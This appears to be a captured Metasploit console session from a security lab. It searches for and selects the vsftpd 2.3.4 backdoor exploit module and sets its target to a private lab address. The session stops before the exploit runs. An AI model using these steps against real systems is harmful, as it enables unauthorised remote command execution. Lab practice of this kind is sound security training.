 msf5 > search vsftpd 2.3.4
Matching Modules
================
#  Name                                                      Disclosure Date  Rank       Check  Description
-  ----                                                      ---------------  ----       -----  -----------
0  auxiliary/gather/teamtalk_creds                                            normal     No     TeamTalk Gather Credentials
1  exploit/multi/http/oscommerce_installer_unauth_code_exec  2018-04-30       excellent  Yes    osCommerce Installer Unauthenti
cated Code Execution
2  exploit/multi/http/struts2_namespace_ognl                 2018-08-22       excellent  Yes    Apache Struts 2 Namespace Redir
ect OGNL Injection
3  exploit/unix/ftp/vsftpd_234_backdoor                      2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command
Execution
msf5 > use 3
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 10.0.2.6
RHOSTS => 10.0.2.6
msf5 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS  10.0.2.6         yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
msf5 exploit(unix/ftp/vsftpd_234_backdoor) >